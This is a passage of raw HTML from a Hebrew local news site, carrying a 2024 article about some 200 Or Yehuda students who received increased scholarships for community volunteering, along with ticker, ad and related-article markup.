                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%94%d7%9e%d7%94%d7%a4%d7%9b%d7%94-%d7%91%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f-%d7%a6%d7%95-%d7%97%d7%93%d7%a9-%d7%99%d7%90%d7%a4%d7%a9%d7%a8-%d7%94%d7%97%d7%a8%d7%9e%d7%aa-%d7%9e%d7%a9%d7%90/">המהפכה בראש העין: צו חדש יאפשר החרמת משאיות המבצעות שריפות פסולת</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a8%d7%95%d7%9b%d7%91-%d7%90%d7%95%d7%a4%d7%a0%d7%95%d7%a2-%d7%91%d7%9f-24-%d7%a0%d7%a4%d7%a6%d7%a2-%d7%91%d7%aa%d7%90%d7%95%d7%a0%d7%94-%d7%91%d7%9c%d7%95%d7%93/">רוכב אופנוע בן 24 נפצע בתאונה בלוד</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%94%d7%9e%d7%94%d7%a4%d7%9b%d7%94-%d7%94%d7%99%d7%a8%d7%95%d7%a7%d7%94-%d7%a9%d7%9c-%d7%92%d7%9f-%d7%99%d7%91%d7%a0%d7%94-%d7%94%d7%99%d7%99%d7%a9%d7%95%d7%91-%d7%94%d7%a4%d7%9a-%d7%9c%d7%9e%d7%95/">המהפכה הירוקה של גן יבנה: היישוב הפך למודל ארצי לתחבורה נקייה</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%94%d7%a4%d7%99%d7%a1%d7%98%d7%95%d7%a7-%d7%94%d7%90%d7%a4%d7%92%d7%a0%d7%99-%d7%94%d7%92%d7%99%d7%a2-%d7%9c%d7%92%d7%93%d7%a8%d7%94-%d7%97%d7%96%d7%99-%d7%97%d7%9e%d7%9e%d7%94-%d7%a4%d7%aa%d7%97/">הפיסטוק האפגני הגיע לגדרה: חזי חממה פתח סניף חדש במתחם ביג</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%98%d7%a8%d7%92%d7%93%d7%99%d7%94-%d7%91%d7%9f-65-%d7%90%d7%95%d7%aa%d7%a8-%d7%9c%d7%9c%d7%90-%d7%a8%d7%95%d7%97-%d7%97%d7%99%d7%99%d7%9d-%d7%91%d7%91%d7%99%d7%aa%d7%95-%d7%91%d7%99%d7%a8%d7%95/">טרגדיה: בן 65 אותר ללא רוח חיים בביתו בירושלים</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a8%d7%95%d7%9b%d7%91-%d7%90%d7%95%d7%a4%d7%a0%d7%95%d7%a2-%d7%91%d7%9f-18-%d7%a0%d7%a4%d7%92%d7%a2-%d7%9e%d7%a8%d7%9b%d7%91-%d7%91%d7%91%d7%90%d7%a8-%d7%a9%d7%91%d7%a2/">רוכב אופנוע בן 18 נפגע מרכב בבאר שבע</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a7%d7%a8%d7%99%d7%99%d7%aa-%d7%9e%d7%9c%d7%90%d7%9b%d7%99-%d7%96%d7%99%d7%a0%d7%95%d7%a7-%d7%91%d7%9e%d7%a1%d7%a4%d7%a8-%d7%94%d7%93%d7%99%d7%a8%d7%95%d7%aa-%d7%91%d7%a2%d7%99%d7%a8-%d7%9b%d7%97/">קריית מלאכי: זינוק במספר הדירות בעיר כחלק מתנופת הדיור בישראל</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%9c%d7%90-%d7%a0%d7%97-%d7%95%d7%9c%d7%90-%d7%a2%d7%95%d7%a6%d7%a8-%d7%9e%d7%a4%d7%a7%d7%93-%d7%97%d7%99%d7%9c-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8-%d7%91%d7%91%d7%99%d7%a7%d7%95%d7%a8-%d7%91/">&quot;לא נח ולא עוצר&quot;: מפקד חיל האוויר בביקור בסוללת כיפת ברזל – ומעביר מסר חד לאויב</a></span>
                    </div>
    </div>
</div>


 <script>
	 /*! perfectTicker */
document.addEventListener("DOMContentLoaded", function () {
    const tracks = document.querySelectorAll(".perfect-ticker-track");

    tracks.forEach(track => {
        const container = track.parentElement;
        const clone = track.cloneNode(true);
        container.appendChild(clone);

        let x = 0;
        const speed = 0.5;
        let paused = false;

        clone.style.position = "absolute";
        clone.style.top = "0";
        clone.style.left = "0";

        container.addEventListener("mouseenter", () => paused = true);
        container.addEventListener("mouseleave", () => paused = false);
        container.addEventListener("touchstart", () => paused = true);
        container.addEventListener("touchend", () => paused = false);

        function animate() {
            if (!paused) {
                x += speed;
                track.style.transform = `translateX(${x}px)`;
                clone.style.transform = `translateX(${x - track.scrollWidth}px)`;

                if (x >= track.scrollWidth) {
                    x = 0;
                }
            }
            requestAnimationFrame(animate);
        }

        animate();
    });
});


</script>

    
</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		<div data-rocket-location-hash="0c88e1e076e80966cc36e2e4a55d253f" class="elementor-element elementor-element-7025632 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7025632" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eae87f3 elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="eae87f3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-news0-trackid="318823" data-news0-trackbid="1" class="news0-target" id="news0-808497944"><a data-no-instant="1" href="https://www.ashdod.muni.il/he-il/%D7%90%D7%AA%D7%A8-%D7%94%D7%A2%D7%99%D7%A8/%D7%97%D7%99%D7%A0%D7%95%D7%9A/%D7%A8%D7%99%D7%A9%D7%95%D7%9D-%D7%9C%D7%9E%D7%95%D7%A1%D7%93%D7%95%D7%AA-%D7%97%D7%99%D7%A0%D7%95%D7%9A/%D7%A8%D7%99%D7%A9%D7%95%D7%9D-%D7%9C%D7%A9%D7%A0%D7%AA-%D7%94%D7%9C%D7%99%D7%9E%D7%95%D7%93%D7%99%D7%9D-%D7%AA%D7%A9%D7%A4-%D7%96/" rel="noopener" class="a2t-link" aria-label="8779Γב⌐ ASH371353_RISHUM_Ganim_School_25_WEB_1000 ├ק 400"><img src="https://www.news08.net/wp-content/uploads/2026/01/8779Γב⌐-ASH371353_RISHUM_Ganim_School_25_WEB_1000-├ק-400.jpg" alt=""  width="1000" height="400"   /></a></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c8fa9ca elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="c8fa9ca" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-news0-trackid="313170" data-news0-trackbid="1" class="news0-target" id="news0-4215906140"><a data-no-instant="1" href="https://bit.ly/3aVNblm" rel="noopener" class="a2t-link" aria-label="באנר לאתר-01"><img src="https://www.news08.net/wp-content/uploads/2025/12/באנר-לאתר-01-scaled.jpg" alt=""  width="2560" height="821"   /></a></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-83fc658 elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="83fc658" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-news0-trackid="189423" data-news0-trackbid="1" class="news0-target" id="news0-3149000882"><a data-no-instant="1" href="https://www.news08.net/%d7%a4%d7%a8%d7%a1%d7%9e%d7%95-%d7%91%d7%97%d7%93%d7%a9%d7%95%d7%aa-08-%d7%95%d7%94%d7%92%d7%93%d7%99%d7%9c%d7%95-%d7%90%d7%aa-%d7%94%d7%97%d7%a9%d7%99%d7%a4%d7%94-%d7%95%d7%94%d7%9e%d7%9b%d7%99/" rel="noopener" class="a2t-link" aria-label="A4 אופקים פרסום חדשות 08"><img src="https://www.news08.net/wp-content/uploads/2023/02/אילת-פרסום-חדשות-08-17.jpg" alt=""  width="595" height="842"   /></a></div></div>
						</div>
				</div>
					</div>
				</div>
				</header>
				<div data-rocket-location-hash="fd372c722b2cf29bc82f8df1de151120" data-elementor-type="single-post" data-elementor-id="227004" class="elementor elementor-227004 elementor-location-single post-212136 post type-post status-publish format-standard has-post-thumbnail hentry category-854 category-221 category-1283 category-635 tag-883 city-or-yehuda " data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="ced246314e52577812fa44ccfaa1d3ab" class="elementor-element elementor-element-fbc644b e-flex e-con-boxed e-con e-parent" data-id="fbc644b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3922c36 e-con-full e-flex e-con e-child" data-id="3922c36" data-element_type="container">
				<div class="elementor-element elementor-element-768e952 elementor-hidden-desktop elementor-hidden-tablet allow-credit elementor-widget elementor-widget-image" data-id="768e952" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="533" src="https://www.news08.net/wp-content/uploads/2024/07/452529489_873834764558607_6726181228687240410_n-1024x682.jpg" class="attachment-large size-large wp-image-212137" alt="" srcset="https://www.news08.net/wp-content/uploads/2024/07/452529489_873834764558607_6726181228687240410_n-1024x682.jpg 1024w, https://www.news08.net/wp-content/uploads/2024/07/452529489_873834764558607_6726181228687240410_n-300x200.jpg 300w, https://www.news08.net/wp-content/uploads/2024/07/452529489_873834764558607_6726181228687240410_n-768x512.jpg 768w, https://www.news08.net/wp-content/uploads/2024/07/452529489_873834764558607_6726181228687240410_n-1536x1023.jpg 1536w, https://www.news08.net/wp-content/uploads/2024/07/452529489_873834764558607_6726181228687240410_n-270x180.jpg 270w, https://www.news08.net/wp-content/uploads/2024/07/452529489_873834764558607_6726181228687240410_n.jpg 1600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-24ce739 elementor-widget elementor-widget-html" data-id="24ce739" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div id="breadcrumb"><a href="https://www.news08.net/">בית</a> > <a href="https://www.news08.net/category/%d7%90%d7%a7%d7%93%d7%9e%d7%99%d7%94/">אקדמיה</a> > <span class="current">כ-200 מלגאים מאור יהודה קיבלו מילגות מוגדלות</span></div>				</div>
				</div>
				<div class="elementor-element elementor-element-32d8d3a article_name elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="32d8d3a" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">כ-200 מלגאים מאור יהודה קיבלו מילגות מוגדלות</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-4aa2e0c elementor-widget elementor-widget-text-editor" data-id="4aa2e0c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									הסטודנטים שהשקיעו 150 שעות של מעורבות חברתית זכו למילגות מיוחדות מטעם מפעל הפיס ועיריית אור יהודה. מרכז קזז לצעירים הכריז על שלושת הפעילים המצטיינים: דור פלאח, ליאל נגאר ועדי שוחט
								</div>
				</div>
				<div class="elementor-element elementor-element-1e255fe elementor-widget elementor-widget-post-info" data-id="1e255fe" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-709ce2c elementor-inline-item" itemprop="author">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										ליזה ללוצשווילי - חדשות אפס שמונה					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-fe5cfb2 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>23/07/2024</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-74e179f elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>12:43</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-638e129 elementor-hidden-mobile allow-credit elementor-widget elementor-widget-image" data-id="638e129" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="533" src="https://www.news08.net/wp-content/uploads/2024/07/452529489_873834764558607_6726181228687240410_n-1024x682.jpg" class="attachment-large size-large wp-image-212137" alt="" srcset="https://www.news08.net/wp-content/uploads/2024/07/452529489_873834764558607_6726181228687240410_n-1024x682.jpg 1024w, https://www.news08.net/wp-content/uploads/2024/07/452529489_873834764558607_6726181228687240410_n-300x200.jpg 300w, https://www.news08.net/wp-content/uploads/2024/07/452529489_873834764558607_6726181228687240410_n-768x512.jpg 768w, https://www.news08.net/wp-content/uploads/2024/07/452529489_873834764558607_6726181228687240410_n-1536x1023.jpg 1536w, https://www.news08.net/wp-content/uploads/2024/07/452529489_873834764558607_6726181228687240410_n-270x180.jpg 270w, https://www.news08.net/wp-content/uploads/2024/07/452529489_873834764558607_6726181228687240410_n.jpg 1600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
		<div class="elementor-element elementor-element-f96ab34 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="f96ab34" data-element_type="container">
				<div class="elementor-element elementor-element-8189367 elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="8189367" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-news0-trackid="318823" data-news0-trackbid="1" class="news0-target" id="news0-906818577"><a data-no-instant="1" href="https://www.ashdod.muni.il/he-il/%D7%90%D7%AA%D7%A8-%D7%94%D7%A2%D7%99%D7%A8/%D7%97%D7%99%D7%A0%D7%95%D7%9A/%D7%A8%D7%99%D7%A9%D7%95%D7%9D-%D7%9C%D7%9E%D7%95%D7%A1%D7%93%D7%95%D7%AA-%D7%97%D7%99%D7%A0%D7%95%D7%9A/%D7%A8%D7%99%D7%A9%D7%95%D7%9D-%D7%9C%D7%A9%D7%A0%D7%AA-%D7%94%D7%9C%D7%99%D7%9E%D7%95%D7%93%D7%99%D7%9D-%D7%AA%D7%A9%D7%A4-%D7%96/" rel="noopener" class="a2t-link" aria-label="8779Γב⌐ ASH371353_RISHUM_Ganim_School_25_WEB_1000 ├ק 400"><img src="https://www.news08.net/wp-content/uploads/2026/01/8779Γב⌐-ASH371353_RISHUM_Ganim_School_25_WEB_1000-├ק-400.jpg" alt=""  width="1000" height="400"   /></a></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ee7e6a elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="2ee7e6a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-news0-trackid="313170" data-news0-trackbid="1" class="news0-target" id="news0-900272618"><a data-no-instant="1" href="https://bit.ly/3aVNblm" rel="noopener" class="a2t-link" aria-label="באנר לאתר-01"><img src="https://www.news08.net/wp-content/uploads/2025/12/באנר-לאתר-01-scaled.jpg" alt=""  width="2560" height="821"   /></a></div></div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-29f39d4 elementor-widget elementor-widget-html" data-id="29f39d4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="OUTBRAIN" data-src="DROP_PERMALINK_HERE" data-widget-id="GS_4"></div> <script data-minify="1" type="text/javascript" async="async" src="https://www.news08.net/wp-content/cache/min/1/outbrain.js?ver=1768816923"></script>				</div>
				</div>
				<div class="elementor-element elementor-element-0ffa654 main-text allow-credit elementor-widget elementor-widget-theme-post-content" data-id="0ffa654" data-element_type="widget" id="main-text" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><span style="font-weight: 400;">כ-200 מלגאים, סטודנטים מאור יהודה, קיבלו השבוע מילגות מוגדלות בעקבות מעורבות חברתית שהם קיימו בשנה האחרונה בהיקף של 150 שעות במסגרת מלגה של מפעל הפיס ועיריית אור יהודה. </span></p>
<p><span style="font-weight: 400;">המילגות ניתנו על ידי מרכז קזז לצעירים הפועל באמצעות חברת &quot;נפגשים&quot; מרכזים קהילתיים המספק מענים לצעירי העיר בגילאי 18 עד 40 ובניהולה של חן שכטר.</span></p>
<p><span style="font-weight: 400;">אירוע מיוחד שהתקיים עבור המלגאים במעמד ראש העיר, ליאת שוחט, במשכן למוסיקה ולמחול בעיר כלל דוכן קוקטיילים שווים במיוחד, מוסיקה, טקס פעילים מצטיינים והרצאה מרתקת של יהודית כץ בנושא דחיינות.</span></p>
<p><span style="font-weight: 400;">בכל שנה מנהלי המסגרות ממליצים על פעילים שעמלו מעבר לנדרש ונבחרו על ידי ועדה מיוחדת. בשיאו של האירוע הוכרזו הזוכים הבאים: דור פלאח שהתנדב ב&quot;מסלולים&quot;, ליאל נגאר שהתנדבה בפר&quot;ח ועדי שוחט שהתנדבה בשי&quot;ל. אל הבמה עלו המועמדים, מנהלי המסגרות והמצטיינים כדי לקבל תעודה מוועדת הפעיל המצטיין ומראש העיר, ליאת שוחט.</p>
<p></span></p>
<p><strong>◼️ לקבוצת חדשות<span class="selectable-text copyable-text"> – בקעת אונו | יהוד מונוסון, סביון, גבעת שמואל, קריית אונו, גני תקווה, אור יהודה והסביבה</span> בווטסאפ <a href="https://chat.whatsapp.com/Hf1A6keUWJXBBbj0gJFrsG">לחצו כאן</a></strong></p>
<p><span style="font-weight: 400;"> </span></p>
<div>
<div>
<p><strong>◼️ לקבוצת חדשות בווטסאפ – חדשות מהארץ/מהעולם/משפט/עורכי דין/פלילי <a href="https://chat.whatsapp.com/FlN20ByHron8bdJFpfD9PC" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/FlN20ByHron8bdJFpfD9PC&amp;source=gmail&amp;ust=1721033836262000&amp;usg=AOvVaw1FOdSg2-uLxGTMu2HGPUXI">לחצו כאן</a></strong></p>
<p><strong>◼️לקבוצת חדשות בווטסאפ – מלחמה בישראל חרבות ברזל <a href="https://chat.whatsapp.com/H4A2VZalYQoKW6V7NuLrcK" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://chat.whatsapp.com/H4A2VZalYQoKW6V7NuLrcK&amp;source=gmail&amp;ust=1721033836262000&amp;usg=AOvVaw2X7A33nYOhL6bi6EU_l98v">לחצו כאן</a></strong></p>
<p><strong>◼️ <a href="https://bit.ly/3U3hmLA" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://bit.ly/3U3hmLA&amp;source=gmail&amp;ust=1721033836262000&amp;usg=AOvVaw2SlaxnxDYKbb-YpagHZRUA">לרשימת קבוצות הווטסאפ השוות שכדאי לכם להצטרף אליהן – לחצו כאן</a></strong></p>
</div>
</div>
<div>
<div></div>
</div>
<p><span style="font-weight: 400;"> </span></p>
<div class="news0-_2-3 news0-target" id="news0-3738089161" data-news0-trackid="323423" data-news0-trackbid="1"><a data-no-instant="1" href="https://www.facebook.com/hamama.store" rel="noopener" class="a2t-link" aria-label="615822659_1471119657925108_7377611278439328620_n (1)"><img src="https://www.news08.net/wp-content/uploads/2026/01/615822659_1471119657925108_7377611278439328620_n-1.jpg" alt=""  srcset="https://www.news08.net/wp-content/uploads/2026/01/615822659_1471119657925108_7377611278439328620_n-1.jpg 2048w, https://www.news08.net/wp-content/uploads/2026/01/615822659_1471119657925108_7377611278439328620_n-1-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2026/01/615822659_1471119657925108_7377611278439328620_n-1-1024x1024.jpg 1024w, https://www.news08.net/wp-content/uploads/2026/01/615822659_1471119657925108_7377611278439328620_n-1-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2026/01/615822659_1471119657925108_7377611278439328620_n-1-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2026/01/615822659_1471119657925108_7377611278439328620_n-1-1536x1536.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" width="2048" height="2048"   /></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-926c3ce elementor-widget elementor-widget-heading" data-id="926c3ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">צילום: סטודיו ישראל</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a3f3cf2 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="a3f3cf2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="whatsapp-cta-wrapper"></div></div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f5adaa6 e-con-full e-flex e-con e-child" data-id="f5adaa6" data-element_type="container">
		<div class="elementor-element elementor-element-837dac0 e-con-full cat-headline elementor-hidden-mobile e-flex e-con e-child" data-id="837dac0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f9a44f3 elementor-widget elementor-widget-heading" data-id="f9a44f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">אולי יעניין אותך</h2>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0b4c758 elementor-grid-tablet-1 elementor-posts--align-right elementor-posts--thumbnail-right elementor-widget__width-initial box-loop elementor-grid-1 elementor-hidden-mobile elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="0b4c758" data-element_type="widget" data-settings="{&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-323404 post type-post status-publish format-standard has-post-thumbnail hentry category-221 category-573 city-gedera " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%94%d7%a4%d7%99%d7%a1%d7%98%d7%95%d7%a7-%d7%94%d7%90%d7%a4%d7%92%d7%a0%d7%99-%d7%94%d7%92%d7%99%d7%a2-%d7%9c%d7%92%d7%93%d7%a8%d7%94-%d7%97%d7%96%d7%99-%d7%97%d7%9e%d7%9e%d7%94-%d7%a4%d7%aa%d7%97/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="584" src="https://www.news08.net/wp-content/uploads/2026/01/ec8016e3-ce01-4b0f-9685-d591a28bf838-e1769083640224-768x584.jpeg" class="attachment-medium_large size-medium_large wp-image-323405" alt="" data-custom-metadata="קובי אבשלום" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%94%d7%a4%d7%99%d7%a1%d7%98%d7%95%d7%a7-%d7%94%d7%90%d7%a4%d7%92%d7%a0%d7%99-%d7%94%d7%92%d7%99%d7%a2-%d7%9c%d7%92%d7%93%d7%a8%d7%94-%d7%97%d7%96%d7%99-%d7%97%d7%9e%d7%9e%d7%94-%d7%a4%d7%aa%d7%97/" >
				הפיסטוק האפגני הגיע לגדרה: חזי חממה פתח סניף חדש במתחם ביג			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			22/01/2026		</span>
				<span class="elementor-post-time">
			14:08		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-323403 post type-post status-publish format-standard has-post-thumbnail hentry category-221 category-1235 tag-843 city-jerusalem " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%98%d7%a8%d7%92%d7%93%d7%99%d7%94-%d7%91%d7%9f-65-%d7%90%d7%95%d7%aa%d7%a8-%d7%9c%d7%9c%d7%90-%d7%a8%d7%95%d7%97-%d7%97%d7%99%d7%99%d7%9d-%d7%91%d7%91%d7%99%d7%aa%d7%95-%d7%91%d7%99%d7%a8%d7%95/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="576" src="https://www.news08.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-14.06.28-768x576.jpeg" class="attachment-medium_large size-medium_large wp-image-323407" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%98%d7%a8%d7%92%d7%93%d7%99%d7%94-%d7%91%d7%9f-65-%d7%90%d7%95%d7%aa%d7%a8-%d7%9c%d7%9c%d7%90-%d7%a8%d7%95%d7%97-%d7%97%d7%99%d7%99%d7%9d-%d7%91%d7%91%d7%99%d7%aa%d7%95-%d7%91%d7%99%d7%a8%d7%95/" >
				טרגדיה: בן 65 אותר ללא רוח חיים בביתו בירושלים			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			22/01/2026		</span>
				<span class="elementor-post-time">
			14:08		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-323401 post type-post status-publish format-standard has-post-thumbnail hentry category-221 category-1298 tag-650 city-beersheba " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%a8%d7%95%d7%9b%d7%91-%d7%90%d7%95%d7%a4%d7%a0%d7%95%d7%a2-%d7%91%d7%9f-18-%d7%a0%d7%a4%d7%92%d7%a2-%d7%9e%d7%a8%d7%9b%d7%91-%d7%91%d7%91%d7%90%d7%a8-%d7%a9%d7%91%d7%a2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="576" src="https://www.news08.net/wp-content/uploads/2024/10/נידת-אמבולנס-אשדוד-1-768x576.jpg" class="attachment-medium_large size-medium_large wp-image-228363" alt="" data-custom-metadata="ארכיון" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%a8%d7%95%d7%9b%d7%91-%d7%90%d7%95%d7%a4%d7%a0%d7%95%d7%a2-%d7%91%d7%9f-18-%d7%a0%d7%a4%d7%92%d7%a2-%d7%9e%d7%a8%d7%9b%d7%91-%d7%91%d7%91%d7%90%d7%a8-%d7%a9%d7%91%d7%a2/" >
				רוכב אופנוע בן 18 נפגע מרכב בבאר שבע			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			22/01/2026		</span>
				<span class="elementor-post-time">
			14:03		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-323398 post type-post status-publish format-standard has-post-thumbnail hentry category-221 category-1738 tag-866 city-kiryat-malachi-beer-tuvia " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%a7%d7%a8%d7%99%d7%99%d7%aa-%d7%9e%d7%9c%d7%90%d7%9b%d7%99-%d7%96%d7%99%d7%a0%d7%95%d7%a7-%d7%91%d7%9e%d7%a1%d7%a4%d7%a8-%d7%94%d7%93%d7%99%d7%a8%d7%95%d7%aa-%d7%91%d7%a2%d7%99%d7%a8-%d7%9b%d7%97/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="432" src="https://www.news08.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-13.56.10-768x432.jpeg" class="attachment-medium_large size-medium_large wp-image-323399" alt="" data-custom-metadata="שלומי אבוטבול" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%a7%d7%a8%d7%99%d7%99%d7%aa-%d7%9e%d7%9c%d7%90%d7%9b%d7%99-%d7%96%d7%99%d7%a0%d7%95%d7%a7-%d7%91%d7%9e%d7%a1%d7%a4%d7%a8-%d7%94%d7%93%d7%99%d7%a8%d7%95%d7%aa-%d7%91%d7%a2%d7%99%d7%a8-%d7%9b%d7%97/" >
				קריית מלאכי: זינוק במספר הדירות בעיר כחלק מתנופת הדיור בישראל			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			22/01/2026		</span>
				<span class="elementor-post-time">
			14:01		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-323395 post type-post status-publish format-standard has-post-thumbnail hentry category-221 tag-1872 city-2023 " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%9c%d7%90-%d7%a0%d7%97-%d7%95%d7%9c%d7%90-%d7%a2%d7%95%d7%a6%d7%a8-%d7%9e%d7%a4%d7%a7%d7%93-%d7%97%d7%99%d7%9c-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8-%d7%91%d7%91%d7%99%d7%a7%d7%95%d7%a8-%d7%91/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="513" src="https://www.news08.net/wp-content/uploads/2026/01/WhatsApp_Image_2026-01-22_at_09.45.57-768x513.jpeg" class="attachment-medium_large size-medium_large wp-image-323396" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
